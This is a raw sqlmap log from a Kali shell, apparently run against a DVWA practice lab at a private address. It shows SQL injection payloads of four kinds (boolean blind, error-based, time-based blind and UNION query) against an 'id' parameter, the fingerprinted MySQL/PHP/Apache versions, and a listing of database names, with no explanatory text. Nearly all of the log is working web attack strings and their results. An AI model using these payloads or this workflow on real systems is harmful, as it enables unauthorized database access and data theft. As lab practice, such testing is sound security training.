 [04:46:43] [INFO] target URL appears to have 2 columns in query
[04:46:43] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8688=8688 AND 'yNgH'='yNgH&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1' AND (SELECT 5984 FROM(SELECT COUNT(*),CONCAT(0x7171787671,(SELECT (ELT(5984=5984,1))),0x717a787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'yhvM'='y
hvM&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))Dysv) AND 'KnEh'='KnEh&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7171787671,0x776a694273747667524b464f524c4c6f4c6269436166507352636d4c77704b51454a6b546b685853,0x717a787171),NULL-- -&Submit=Submit
---
[04:47:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.1, Apache 2.2.14
back-end DBMS: MySQL 5.0
[04:47:03] [INFO] fetching database names
available databases [6]:
[*] cdcol
[*] dvwa
[*] information_schema
[*] mysql
[*] phpmyadmin
[*] test
[04:47:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.74.53.107'
[*] shutting down at 04:47:03
root@kali:~#